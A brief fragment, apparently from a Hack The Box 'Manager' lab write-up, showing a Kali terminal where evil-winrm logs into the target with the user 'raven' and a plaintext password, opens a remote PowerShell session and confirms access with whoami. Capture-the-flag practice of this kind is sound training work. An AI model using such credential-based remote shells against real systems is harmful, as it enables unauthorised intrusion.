 ┌──(kali㉿kali)-[~/htb-labs/Manager/website]
└─$ evil-winrm -i IP -u raven -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> whoami
manager\raven
*Evil-WinRM* PS C:\Users\Raven\Documents>